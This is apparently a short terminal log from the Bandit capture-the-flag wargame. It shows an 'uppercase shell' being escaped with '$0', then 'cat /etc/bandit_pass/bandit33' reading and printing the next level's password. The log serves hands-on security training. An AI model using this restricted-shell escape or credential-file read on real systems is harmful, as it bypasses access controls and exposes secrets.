 Enjoy your stay!
WELCOME TO THE UPPERCASE SHELL
>> ls
sh: 1: LS: Permission denied
>> LS
sh: 1: LS: Permission denied
>> $0
$ ls
uppershell
$ cat /etc/bandit_pass/bandit33
tQdtbs5D5i2vJwkO8mEyYEyTL8izoeJ0